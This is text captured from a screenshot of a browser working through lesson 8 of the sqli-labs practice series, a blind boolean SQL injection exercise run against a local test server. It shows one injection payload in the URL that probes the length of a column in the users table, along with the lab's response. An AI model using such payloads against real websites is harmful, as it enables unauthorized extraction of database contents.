 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select leng
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-8/?id=1' and (select length(id) from users limit 12,1) =2--+
Split URL
Execute
C:\Windows\Sys
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
1
2
3
4
5
6
7
8
9
10
11
12
14
15
16
17
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
T